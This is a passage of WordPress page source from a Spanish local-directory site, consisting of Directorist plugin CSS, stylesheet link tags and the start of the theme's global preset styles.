  -webkit-transition: 0.3s;
  transition: 0.3s;
  opacity: 0;
  z-index: -1;
}
.directorist-search-popup-block__overlay.show {
  height: 100%;
  opacity: 1;
  visibility: visible;
  z-index: 1030;
  overflow-y: hidden;
}
.directorist-search-popup-block-hidden {
  overflow: hidden;
}
.directorist-search-popup-block{
  display: inline-flex;
  align-items: center;
}

.directorist-search-popup-block__button {
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  gap: 6px;
}

@media (max-width: 600px) {
  .directorist-search-popup-block__button{
    width: 40px;
    height: 40px;
    justify-content: center;
    border: 1px solid var(--directorist-color-border);
    border-radius: 50%;
  }
  .directorist-search-popup-block__button:hover{
    border-color: var(--directorist-color-primary);
    color: var(--directorist-color-primary);
  }
  .directorist-search-popup-block__button:hover .directorist-icon-mask:after{
    background-color: currentColor;
  }
}

.directorist-search-popup-block__button .directorist-icon-mask:after {
  background-color: var(--directorist-color-gray);
}
.directorist-search-popup-block .directorist-search-contents {
  padding: 65px 0 10px;
  width: 100%;
}
@media only screen and (max-width: 575px) {
  .directorist-search-popup-block .directorist-search-contents {
    padding: 0;
  }
}

@media only screen and (min-width: 783.99px) {
  .admin-bar .dspb-search__popup {
    top: 32px;
  }
}
@media only screen and (max-width: 782.99px) {
  .admin-bar .dspb-search__popup {
    top: 46px;
  }
}

.wp-block-button__link {
  cursor: pointer;
  display: inline-block;
  text-align: center;
  word-break: break-word;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.wp-block-button__link.aligncenter {
  text-align: center;
}
.wp-block-button__link.alignright {
  /*rtl:ignore*/
  text-align: right;
}

:where(.wp-block-button__link) {
  -webkit-box-shadow: none;
          box-shadow: none;
  text-decoration: none;
  border-radius: 9999px;
  padding: calc(0.667em + 2px) calc(1.333em + 2px);
}

.wp-block-directorist-account-block-directorist-account-block[style*=text-decoration] .wp-block-button__link {
  text-decoration: inherit;
}

.wp-block-directorist-account-block-directorist-account-block.has-custom-width {
  max-width: none;
}
.wp-block-directorist-account-block-directorist-account-block.has-custom-width .wp-block-button__link {
  width: 100%;
}
.wp-block-directorist-account-block-directorist-account-block.has-custom-font-size .wp-block-button__link {
  font-size: inherit;
}
.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75);
}
.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-50 {
  width: calc(50% - var(--wp--style--block-gap, 0.5em) * 0.5);
}
.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-75 {
  width: calc(75% - var(--wp--style--block-gap, 0.5em) * 0.25);
}
.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-100 {
  width: 100%;
  -webkit-flex-basis: 100%;
      -ms-flex-preferred-size: 100%;
          flex-basis: 100%;
}

.wp-block-directorist-account-block-directorist-account-block.is-style-squared,
.wp-block-directorist-account-block-directorist-account-block__link.wp-block-directorist-account-block-directorist-account-block.is-style-squared {
  border-radius: 0;
}

.wp-block-directorist-account-block-directorist-account-block.no-border-radius,
.wp-block-button__link.no-border-radius {
  border-radius: 0 !important;
}

:root :where(.wp-block-directorist-account-block-directorist-account-block.is-style-outline > .wp-block-button__link),
:root :where(.wp-block-directorist-account-block-directorist-account-block .wp-block-button__link.is-style-outline) {
  border: 2px solid currentColor;
  padding: 0.667em 1.333em;
}
:root :where(.wp-block-directorist-account-block-directorist-account-block.is-style-outline > .wp-block-button__link:not(.has-text-color)),
:root :where(.wp-block-directorist-account-block-directorist-account-block .wp-block-button__link.is-style-outline:not(.has-text-color)) {
  color: currentColor;
}
:root :where(.wp-block-directorist-account-block-directorist-account-block.is-style-outline > .wp-block-button__link:not(.has-background)),
:root :where(.wp-block-directorist-account-block-directorist-account-block .wp-block-button__link.is-style-outline:not(.has-background)) {
  background-color: transparent;
  background-image: none;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<link rel='stylesheet' id='directorist-select2-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/assets/vendor-css/select2.css?ver=1769476363' type='text/css' media='all' />
<link rel='stylesheet' id='directorist-ez-media-uploader-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/assets/vendor-css/ez-media-uploader.css?ver=1769476363' type='text/css' media='all' />
<link rel='stylesheet' id='directorist-swiper-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/assets/vendor-css/swiper.css?ver=1769476363' type='text/css' media='all' />
<link rel='stylesheet' id='directorist-sweetalert-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/assets/vendor-css/sweetalert.css?ver=1769476363' type='text/css' media='all' />
<link rel='stylesheet' id='directorist-main-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/assets/css/public-main.css?ver=1769476363' type='text/css' media='all' />
<style id='directorist-main-style-inline-css' type='text/css'>
:root{--directorist-color-primary:#000;--directorist-color-primary-rgb:0,0,0;--directorist-color-secondary:#F2F3F5;--directorist-color-secondary-rgb:242,243,245;--directorist-color-dark:#000;--directorist-color-dark-rgb:0,0,0;--directorist-color-success:#28A800;--directorist-color-success-rgb:40,168,0;--directorist-color-info:#2c99ff;--directorist-color-info-rgb:44,153,255;--directorist-color-warning:#f28100;--directorist-color-warning-rgb:242,129,0;--directorist-color-danger:#f80718;--directorist-color-danger-rgb:248,7,24;--directorist-color-white:#fff;--directorist-color-white-rgb:255,255,255;--directorist-color-body:#404040;--directorist-color-gray:#bcbcbc;--directorist-color-gray-rgb:188,188,188;--directorist-color-gray-hover:#BCBCBC;--directorist-color-light:#ededed;--directorist-color-light-hover:#fff;--directorist-color-light-gray:#808080;--directorist-color-light-gray-rgb:237,237,237;--directorist-color-deep-gray:#808080;--directorist-color-bg-gray:#f4f4f4;--directorist-color-bg-light-gray:#F4F5F6;--directorist-color-bg-light:#EDEDED;--directorist-color-placeholder:#6c757d;--directorist-color-overlay:rgba(var(--directorist-color-dark-rgb),.5);--directorist-color-overlay-normal:rgba(var(--directorist-color-dark-rgb),.2);--directorist-color-border:#e9e9e9;--directorist-color-border-light:#f5f5f5;--directorist-color-border-gray:#d9d9d9;--directorist-box-shadow:0 4px 6px rgba(0,0,0,.04);--directorist-box-shadow-sm:0 2px 5px rgba(0,0,0,.05);--directorist-color-open-badge:#32cc6f;--directorist-color-closed-badge:#e23636;--directorist-color-featured-badge:#fa8b0c;--directorist-color-popular-badge:#f51957;--directorist-color-new-badge:#122069;--directorist-color-marker-shape:#444752;--directorist-color-marker-icon:#fff;--directorist-color-marker-shape-rgb:68,71,82;--directorist-fw-regular:400;--directorist-fw-medium:500;--directorist-fw-semiBold:600;--directorist-fw-bold:700;--directorist-border-radius-xs:8px;--directorist-border-radius-sm:10px;--directorist-border-radius-md:12px;--directorist-border-radius-lg:16px;--directorist-color-btn:var(--directorist-color-primary);--directorist-color-btn-hover:rgba(var(--directorist-color-primary-rgb),.80);--directorist-color-btn-border:var(--directorist-color-primary);--directorist-color-btn-primary:#fff;--directorist-color-btn-primary-rgb:0,0,0;--directorist-color-btn-primary-bg:#000;--directorist-color-btn-primary-border:#000;--directorist-color-btn-secondary:#000;--directorist-color-btn-secondary-rgb:0,0,0;--directorist-color-btn-secondary-bg:#f2f3f5;--directorist-color-btn-secondary-border:#f2f3f5;--directorist-color-star:var(--directorist-color-warning);--gallery-crop-width:740px;--gallery-crop-height:580px}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.atbd_manage_fees_wrapper .table tr .action p .btn-block:hover,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary .directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.bdb-select-hours .bdb-remove,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{background:var(--directorist-color-btn-primary-bg)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{background:var(--directorist-color-btn-hover)}#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbdp_login_form_shortcode #loginform p input[type=submit],.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.atbd-add-payment-method form .atbd-save-card,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{border-color:var(--directorist-color-btn-border)}#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.atbd-add-payment-method form .atbd-save-card:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{border-color:var(--directorist-color-primary)}.atbd_bg-success i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_open i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_open i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_open i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_open i::after,.directorist-badge-open{background:var(--directorist-color-open-badge)!important}.atbd_bg-danger i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_give_review_area #atbd_up_preview .atbd_up_prev .rmrf:hover i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_close i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_close i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_close i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_close i::after,.directorist-badge-close,.directorist-badge.directorist-badge-danger{background:var(--directorist-color-closed-badge)!important}.atbd_bg-badge-feature i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_featured i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_featured i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_featured i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_featured i::after,.directorist-listing-single .directorist-badge.directorist-badge-featured i::after{background:var(--directorist-color-featured-badge)!important}.atbd_bg-badge-popular i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_popular i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_popular i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_popular i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_popular i::after,.directorist-listing-single .directorist-badge.directorist-badge-popular i::after{background:var(--directorist-color-popular-badge)!important}.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_new,.directorist-listing-single .directorist-badge.directorist-badge-new i::after{background:var(--directorist-color-new-badge)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.atbdpr-range .ui-slider-horizontal .ui-slider-range,.custom-control .custom-control-input:checked~.check--select,#directorist.atbd_wrapper .pagination .nav-links .current,.atbd_director_social_wrap a,.widget.atbd_widget[id^=bd] .atbd_author_info_widget .directorist-author-social li a,.widget.atbd_widget[id^=dcl] .atbd_author_info_widget .directorist-author-social li a,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbdp.atbdp-widget-tags ul li a:hover{background:var(--directorist-color-primary)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.directorist-content-active .directorist-type-nav__list .directorist-type-nav__list__current .directorist-type-nav__link,.atbdpr-range .ui-slider-horizontal .ui-slider-handle,.custom-control .custom-control-input:checked~.check--select,.custom-control .custom-control-input:checked~.radio--select,#atpp-plan-change-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before,#dwpp-plan-renew-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before{border-color:var(--directorist-color-primary)}.atbd_map_shape{background:var(--directorist-color-marker-shape)!important}.map-icon-label i,.atbd_map_shape>span{color:var(--directorist-color-marker-icon)!important}
:root{--directorist-color-primary:#000;--directorist-color-primary-rgb:0,0,0;--directorist-color-secondary:#F2F3F5;--directorist-color-secondary-rgb:242,243,245;--directorist-color-dark:#000;--directorist-color-dark-rgb:0,0,0;--directorist-color-success:#28A800;--directorist-color-success-rgb:40,168,0;--directorist-color-info:#2c99ff;--directorist-color-info-rgb:44,153,255;--directorist-color-warning:#f28100;--directorist-color-warning-rgb:242,129,0;--directorist-color-danger:#f80718;--directorist-color-danger-rgb:248,7,24;--directorist-color-white:#fff;--directorist-color-white-rgb:255,255,255;--directorist-color-body:#404040;--directorist-color-gray:#bcbcbc;--directorist-color-gray-rgb:188,188,188;--directorist-color-gray-hover:#BCBCBC;--directorist-color-light:#ededed;--directorist-color-light-hover:#fff;--directorist-color-light-gray:#808080;--directorist-color-light-gray-rgb:237,237,237;--directorist-color-deep-gray:#808080;--directorist-color-bg-gray:#f4f4f4;--directorist-color-bg-light-gray:#F4F5F6;--directorist-color-bg-light:#EDEDED;--directorist-color-placeholder:#6c757d;--directorist-color-overlay:rgba(var(--directorist-color-dark-rgb),.5);--directorist-color-overlay-normal:rgba(var(--directorist-color-dark-rgb),.2);--directorist-color-border:#e9e9e9;--directorist-color-border-light:#f5f5f5;--directorist-color-border-gray:#d9d9d9;--directorist-box-shadow:0 4px 6px rgba(0,0,0,.04);--directorist-box-shadow-sm:0 2px 5px rgba(0,0,0,.05);--directorist-color-open-badge:#32cc6f;--directorist-color-closed-badge:#e23636;--directorist-color-featured-badge:#fa8b0c;--directorist-color-popular-badge:#f51957;--directorist-color-new-badge:#122069;--directorist-color-marker-shape:#444752;--directorist-color-marker-icon:#fff;--directorist-color-marker-shape-rgb:68,71,82;--directorist-fw-regular:400;--directorist-fw-medium:500;--directorist-fw-semiBold:600;--directorist-fw-bold:700;--directorist-border-radius-xs:8px;--directorist-border-radius-sm:10px;--directorist-border-radius-md:12px;--directorist-border-radius-lg:16px;--directorist-color-btn:var(--directorist-color-primary);--directorist-color-btn-hover:rgba(var(--directorist-color-primary-rgb),.80);--directorist-color-btn-border:var(--directorist-color-primary);--directorist-color-btn-primary:#fff;--directorist-color-btn-primary-rgb:0,0,0;--directorist-color-btn-primary-bg:#000;--directorist-color-btn-primary-border:#000;--directorist-color-btn-secondary:#000;--directorist-color-btn-secondary-rgb:0,0,0;--directorist-color-btn-secondary-bg:#f2f3f5;--directorist-color-btn-secondary-border:#f2f3f5;--directorist-color-star:var(--directorist-color-warning);--gallery-crop-width:740px;--gallery-crop-height:580px}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.atbd_manage_fees_wrapper .table tr .action p .btn-block:hover,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary .directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.bdb-select-hours .bdb-remove,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{background:var(--directorist-color-btn-primary-bg)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{background:var(--directorist-color-btn-hover)}#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbdp_login_form_shortcode #loginform p input[type=submit],.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.atbd-add-payment-method form .atbd-save-card,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{border-color:var(--directorist-color-btn-border)}#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.atbd-add-payment-method form .atbd-save-card:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{border-color:var(--directorist-color-primary)}.atbd_bg-success i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_open i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_open i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_open i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_open i::after,.directorist-badge-open{background:var(--directorist-color-open-badge)!important}.atbd_bg-danger i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_give_review_area #atbd_up_preview .atbd_up_prev .rmrf:hover i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_close i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_close i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_close i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_close i::after,.directorist-badge-close,.directorist-badge.directorist-badge-danger{background:var(--directorist-color-closed-badge)!important}.atbd_bg-badge-feature i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_featured i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_featured i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_featured i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_featured i::after,.directorist-listing-single .directorist-badge.directorist-badge-featured i::after{background:var(--directorist-color-featured-badge)!important}.atbd_bg-badge-popular i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_popular i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_popular i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_popular i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_popular i::after,.directorist-listing-single .directorist-badge.directorist-badge-popular i::after{background:var(--directorist-color-popular-badge)!important}.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_new,.directorist-listing-single .directorist-badge.directorist-badge-new i::after{background:var(--directorist-color-new-badge)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.atbdpr-range .ui-slider-horizontal .ui-slider-range,.custom-control .custom-control-input:checked~.check--select,#directorist.atbd_wrapper .pagination .nav-links .current,.atbd_director_social_wrap a,.widget.atbd_widget[id^=bd] .atbd_author_info_widget .directorist-author-social li a,.widget.atbd_widget[id^=dcl] .atbd_author_info_widget .directorist-author-social li a,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbdp.atbdp-widget-tags ul li a:hover{background:var(--directorist-color-primary)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.directorist-content-active .directorist-type-nav__list .directorist-type-nav__list__current .directorist-type-nav__link,.atbdpr-range .ui-slider-horizontal .ui-slider-handle,.custom-control .custom-control-input:checked~.check--select,.custom-control .custom-control-input:checked~.radio--select,#atpp-plan-change-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before,#dwpp-plan-renew-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before{border-color:var(--directorist-color-primary)}.atbd_map_shape{background:var(--directorist-color-marker-shape)!important}.map-icon-label i,.atbd_map_shape>span{color:var(--directorist-color-marker-icon)!important}
</style>
<link rel='stylesheet' id='directorist-blocks-common-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/blocks/assets/index.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: 